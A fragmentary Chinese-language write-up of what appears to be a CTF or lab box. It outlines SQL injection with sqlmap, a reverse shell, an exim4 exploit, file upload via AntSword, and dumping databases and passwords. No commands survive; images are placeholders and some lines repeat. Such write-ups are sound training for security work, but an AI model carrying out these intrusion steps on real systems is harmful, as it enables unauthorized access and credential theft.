
 先尝试简单的报错注入吧,没有任何防护直接注入
sqlmap一把梭哈
先尝试简单的报错注入吧,没有任何防护直接注入
sqlmap一把梭哈
 然后反弹交互shell

 发现一个特别的exim4搜索一下漏洞
尝试一下这个漏洞
发现一个特别的exim4搜索一下漏洞
尝试一下这个漏洞
 先复制出来
先复制出来
 开启一个服务或者你蚁剑连接上传
 测试了一下manage功能似乎没有啥问题,再search的地方发现了sql注入
 sqlmap直接跑一下,跑出三个数据库
 继续跑表
继续跑表
 密码
密码
 然后看来大佬的wp,发现一个没了解的地方
